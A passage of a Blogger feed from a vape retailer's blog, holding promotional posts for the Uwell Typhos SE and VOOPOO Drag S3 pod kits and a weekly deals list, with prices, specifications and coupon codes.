data-original-width=\"2019\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUMP5tp8dV_9F3lp61QotH9YprBDl0-TXjMyfiMxaz0urA4xMVp7wDUKiZGPBTt3OIAfmLBqVYbQwrz2oBzUeT7B8ITbXZB-6YCKXL5WUY8GNKOUyYnY75CVPpFqBexj_4jRI5aVx9T5SRd8Y3GPP_bkat3BgxnyjXJlLFYiTTGp1ATTvCFUSs_IHyHTM=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ERefined Design and Comfort\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECrafted with a\u0026nbsp;\u003Cb\u003Epremium leather finish\u003C\/b\u003E, this device feels as good as it looks. Its ergonomic design ensures a comfortable grip, while subtle detailing adds a touch of sophistication to your everyday carry.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg28edPWYavTbd8pNYk5Xdw-zO4kV4NCNtlCvfOJd0CYG4pXTfLbbXvfgdNGuQJC1TbDq2OEof-IMOWhxzQN3kkViqW69cMMSDVJJjK_n-YVEiiUNtqiOwDQ5G5M8OduW0iG1c8r9Md2e6BGpUd1qCl1QA6UJJgiGpxSeIhvX6wqFl61yHZBAIw-a_RDnSq\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1622\" data-original-width=\"2000\" height=\"519\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg28edPWYavTbd8pNYk5Xdw-zO4kV4NCNtlCvfOJd0CYG4pXTfLbbXvfgdNGuQJC1TbDq2OEof-IMOWhxzQN3kkViqW69cMMSDVJJjK_n-YVEiiUNtqiOwDQ5G5M8OduW0iG1c8r9Md2e6BGpUd1qCl1QA6UJJgiGpxSeIhvX6wqFl61yHZBAIw-a_RDnSq=w640-h519\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPerformance with Precision\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Typhos SE features\u0026nbsp;\u003Cb\u003EStorm Mode and Waves Mode\u003C\/b\u003E, allowing users to tailor their vaping intensity. Its\u0026nbsp;\u003Cb\u003EReal Dual Mesh Coil\u0026nbsp;\u003C\/b\u003Eenhances flavor consistency and vapor production, while the\u0026nbsp;\u003Cb\u003Ebrand-new Typhos Pod Platform\u003C\/b\u003E\u0026nbsp;ensures compatibility and efficiency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikQzya7Ou6SbJjwWg-Qzv9tXHgJQm2QvsaNzGJfJdKWMJ7X8krDW4vBTy9_SftIylG7ox032LcuzDnq0fWMRPXumn-QBTitQAjK5tlwxNh2gIRX6sJbUOQ1qYu84KWLFURge6Kp8lZkB56645rxEOpdy2ULR7zzcLwFIF_gq4hWo4cxyC3zvCUIP19BGHP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1677\" data-original-width=\"2054\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikQzya7Ou6SbJjwWg-Qzv9tXHgJQm2QvsaNzGJfJdKWMJ7X8krDW4vBTy9_SftIylG7ox032LcuzDnq0fWMRPXumn-QBTitQAjK5tlwxNh2gIRX6sJbUOQ1qYu84KWLFURge6Kp8lZkB56645rxEOpdy2ULR7zzcLwFIF_gq4hWo4cxyC3zvCUIP19BGHP=w640-h522\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOZBlddteN8_9PftJlQBQTPV1Hi-VqSpiMlRFERMtkdZHt2IXT6TTH0vIcrYhSzq8RcLjTYsGEZ6xlbv09sW6_MNsy8blXsyqXD7JdrW15xAfeXOW30jUJMkyAxaIIdDLL3maDKhHQQAd52ybfagJ_XFwyCQQXcyH0EcUNhOECQPmS-ZmQoJLM7bUH-b1Z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1521\" data-original-width=\"2064\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOZBlddteN8_9PftJlQBQTPV1Hi-VqSpiMlRFERMtkdZHt2IXT6TTH0vIcrYhSzq8RcLjTYsGEZ6xlbv09sW6_MNsy8blXsyqXD7JdrW15xAfeXOW30jUJMkyAxaIIdDLL3maDKhHQQAd52ybfagJ_XFwyCQQXcyH0EcUNhOECQPmS-ZmQoJLM7bUH-b1Z=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxBeMEy12eg0mZ52PQoNYzqjCI92js-EBuWPnmCfNjrUkIvFyskuYBj-Y6gFANFbfu86rUUREfnUKwCxYRxY9j-U_SfwMRZK3gwBdRARown3_q1fXdkbhItAlU1b-WCjBJ4P53A_mrrDBoCfrN0CITzRbKWdKCeyW3OaiVUUNHkns7cjNazVOKxLfzNiQg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1334\" data-original-width=\"1999\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxBeMEy12eg0mZ52PQoNYzqjCI92js-EBuWPnmCfNjrUkIvFyskuYBj-Y6gFANFbfu86rUUREfnUKwCxYRxY9j-U_SfwMRZK3gwBdRARown3_q1fXdkbhItAlU1b-WCjBJ4P53A_mrrDBoCfrN0CITzRbKWdKCeyW3OaiVUUNHkns7cjNazVOKxLfzNiQg=w640-h428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESmart Control and Feedback\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith\u0026nbsp;\u003Cb\u003Estepless airflow control\u003C\/b\u003E, users can fine-tune their draw resistance for a personalized experience. The\u0026nbsp;\u003Cb\u003Ebattery indicator\u003C\/b\u003E\u0026nbsp;provides clear feedback, keeping you informed at a glance.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkUKk94anIUOvQ08NavFC636qkBlypbGD0ohEZSQe-Wlc6AItEbNyQSESL170Kz6vOy4Wrq0lv2pIQsejUDDT6adEPKTltZuCCMehRDNLKHQrsMXpXMfYBYL_UChxiU4Mf94xCCce5Cj-0OuooGwk9h3pECh57ljpRCe1t6QADgFMllyO0LfLGcPAHlR7b\/s2059\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"2059\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkUKk94anIUOvQ08NavFC636qkBlypbGD0ohEZSQe-Wlc6AItEbNyQSESL170Kz6vOy4Wrq0lv2pIQsejUDDT6adEPKTltZuCCMehRDNLKHQrsMXpXMfYBYL_UChxiU4Mf94xCCce5Cj-0OuooGwk9h3pECh57ljpRCe1t6QADgFMllyO0LfLGcPAHlR7b\/w640-h464\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003EUwell Typhos SE Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;combines style, durability, and intelligent design to deliver a refined vaping experience. Whether you value taste, power, or comfort, the Typhos SE offers a balanced and dependable choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EYou can get the best price after using the coupon code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003EUTSE\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6202749475819892475\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/discover-new-uwell-typhos-se-pod-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6202749475819892475"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6202749475819892475"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/discover-new-uwell-typhos-se-pod-kit.html","title":"Discover the New Uwell Typhos SE Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd=s72-w640-h282-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8509669014373744963"},"published":{"$t":"2025-10-10T00:35:00.000-07:00"},"updated":{"$t":"2025-10-10T00:35:43.858-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Digi Pro R Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe XR Max Kit CMF Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini MQ Class Mod"}],"title":{"type":"text","$t":"Prime Picks: This Week's Standout Specials!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;If you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Whether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5nJHWzkE9PzHe9IlbneshjtoMjOK1mtKimTLdDeeZJb4ZhwsSPL37n7zG_qcJsWurVdhR30_h7ca8YAD95B1jysHy-t8nnCIEoPs2Kjtq-tV4Sm3Ulv6DRLMc_y040su-JYo4hPQ1PVLA0pnC3rtSdUl6Dfo8IvdOf2is8YN94Uzo_QARZsaWsfL0lRPP\/w640-h640\/1200-1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-digi-pro-r-kit.html\" target=\"_blank\"\u003E$20.49\u0026nbsp; GeekVape Digi Pro R Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x2-kit.html\" target=\"_blank\"\u003E$19.99\u0026nbsp; Vaporesso LUXE X2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-xr-max-kit-cmf-version.html\" target=\"_blank\"\u003E$27.39\u0026nbsp; Vaporesso Luxe XR Max Kit CMF Version\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-mq-class-mod.html\" target=\"_blank\"\u003E$36.69\u0026nbsp; YiHi SXmini MQ Class Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;today to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8509669014373744963\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/prime-picks-this-weeks-standout-specials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8509669014373744963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8509669014373744963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/prime-picks-this-weeks-standout-specials.html","title":"Prime Picks: This Week's Standout Specials!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5nJHWzkE9PzHe9IlbneshjtoMjOK1mtKimTLdDeeZJb4ZhwsSPL37n7zG_qcJsWurVdhR30_h7ca8YAD95B1jysHy-t8nnCIEoPs2Kjtq-tV4Sm3Ulv6DRLMc_y040su-JYo4hPQ1PVLA0pnC3rtSdUl6Dfo8IvdOf2is8YN94Uzo_QARZsaWsfL0lRPP\/s72-w640-h640-c\/1200-1200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-263185797296328287"},"published":{"$t":"2025-10-08T23:04:00.000-07:00"},"updated":{"$t":"2025-10-08T23:04:56.527-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voopoo drag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag X3"}],"title":{"type":"text","$t":"Next-Gen Vaping with the VOOPOO Drag S3"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"990\" data-original-width=\"1920\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVOOPOO Drag S3 Pod Mod Kit\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;redefines what compact vaping power looks like. Equipped with a 3000mAh high-density battery, the Drag S3 delivers 25% longer runtime while maintaining a sleek and pocket-friendly form. Whether you're on the go or relaxing at home, it ensures consistent, long-lasting performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiWUi1NnIp7imUTbHARIP2joWSNDZ85GQyhpkgYZNf6BLuDmtUAUt0N1e_kxNfV-eW13GXbhtt-LRBtKLQ2Iry7XFSo-MC4DBRNw3tR1MEBmaFLvKY0qeptD1JYX5oP1R7_CFXSEUMmqU8qR_KZK91gryQ3YtnTuVMEfRyNIFb04uQxBZ7DFHHXLET91uj\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1540\" data-original-width=\"1973\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiWUi1NnIp7imUTbHARIP2joWSNDZ85GQyhpkgYZNf6BLuDmtUAUt0N1e_kxNfV-eW13GXbhtt-LRBtKLQ2Iry7XFSo-MC4DBRNw3tR1MEBmaFLvKY0qeptD1JYX5oP1R7_CFXSEUMmqU8qR_KZK91gryQ3YtnTuVMEfRyNIFb04uQxBZ7DFHHXLET91uj=w640-h500\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe device features a capacitive unlock sensor that allows for fast and secure activation, combined with a 0.96-inch color display that keeps vital information clear and accessible. Its intelligent design perfectly blends practicality with sophistication.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBuilt on the PnP X platform, the Drag S3 supports both MTL (Mouth-to-Lung) and DTL (Direct-to-Lung) vaping styles, providing a refined, flavorful experience no matter your preference. The new integrated pods enhance vapor smoothness and flavor depth, delivering every puff with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHK8e8NN4qR_4kJuMwO71BDQfxt3VEUcGsVnWEaR2UR4GsU3hJgxQSkxCxkn7sezNygXWNFCRuu9AY14Qhh6jRkFb39csgyzxWi08nWH_POmlmOCAS5Baad8oBuAdrnh6PtRRJllGqX6rv_bogNCzEey88P7ZLY9LPyHD062dd2KbTevTPpZMk_1WE8b5\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"340\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHK8e8NN4qR_4kJuMwO71BDQfxt3VEUcGsVnWEaR2UR4GsU3hJgxQSkxCxkn7sezNygXWNFCRuu9AY14Qhh6jRkFb39csgyzxWi08nWH_POmlmOCAS5Baad8oBuAdrnh6PtRRJllGqX6rv_bogNCzEey88P7ZLY9LPyHD062dd2KbTevTPpZMk_1WE8b5=w640-h272\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECompact, powerful, and beautifully engineered, the Drag S3 proves that big performance can come in small packages. It's the ideal kit for vapers seeking smart innovation and reliability in one elegant device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003EVDS3\u003C\/a\u003E\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi02jgW-VG8yNt6rGztR93A8St5DlyK83kjCfLkA-32DTEZnoIQADRDUfyliKkql5ANsR6g3xYcwN2123hoOtIn1jX2JWujDtRkl-9Fogj0p1vyP0D47AKuS47G_kNe9OaV6a4FS_dJUkBvX3tRvnO_xo0nNL-DQa4F_s0dKbWYkYq1coYQ7rJx7jlrbgER\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"823\" data-original-width=\"1668\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi02jgW-VG8yNt6rGztR93A8St5DlyK83kjCfLkA-32DTEZnoIQADRDUfyliKkql5ANsR6g3xYcwN2123hoOtIn1jX2JWujDtRkl-9Fogj0p1vyP0D47AKuS47G_kNe9OaV6a4FS_dJUkBvX3tRvnO_xo0nNL-DQa4F_s0dKbWYkYq1coYQ7rJx7jlrbgER=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EBrand: VOOPOO\u003C\/li\u003E\u003Cli\u003EProduct Name:\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EDrag S3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003ESize: 124.25*33*28mm\u003C\/li\u003E\u003Cli\u003EPod Capacity: 5ml\u003C\/li\u003E\u003Cli\u003EAirflow: Top airflow\u003C\/li\u003E\u003Cli\u003EResistance: 0.6 Ω \/ 0.8 Ω\u003C\/li\u003E\u003Cli\u003EStandard Coil: PnP X 0.6 Ω \/ PnP X 0.8 Ω\u003C\/li\u003E\u003Cli\u003EMaterial: Zinc Alloy \/ Leather\u003C\/li\u003E\u003Cli\u003EDisplay: 0.96-inch TFT screen\u003C\/li\u003E\u003Cli\u003EOutput Wattage: 5-60W adjustable\u003C\/li\u003E\u003Cli\u003EOutput Voltage: 3.2V-4.35V\u003C\/li\u003E\u003Cli\u003EResistance Range: 0.1-3.0Ω\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 3000mAh\u003C\/li\u003E\u003Cli\u003ECharge: Type-C 5V\/2A\u003C\/li\u003E\u003Cli\u003EButton: Capacitive touch activation\u003C\/li\u003E\u003Cli\u003ECartridge Included: PnP X Cartridge MTL\u003C\/li\u003E\u003Cli\u003EFilling Type: Side filling\u003C\/li\u003E\u003Cli\u003EColor: White, Pink, Spray Black, Metal Gray, Blue, Green, Brown\u003C\/li\u003E\u003Cli\u003EPacking Size: 93*144*38.8mm (1pc, 290g±2g)\u003C\/li\u003E\u003Cli\u003ECarton Size: 502*326*236mm (50pcs, 14.5kg)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/263185797296328287\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/next-gen-vaping-with-voopoo-drag-s3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/263185797296328287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/263185797296328287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/next-gen-vaping-with-voopoo-drag-s3.html","title":"Next-Gen Vaping with the VOOPOO Drag S3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l=s72-w640-h330-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5762727454386225036"},"published":{"$t":"2025-09-29T00:00:00.000-07:00"},"updated":{"$t":"2025-09-29T00:00:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape L200 (Aegis Legend 2) Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 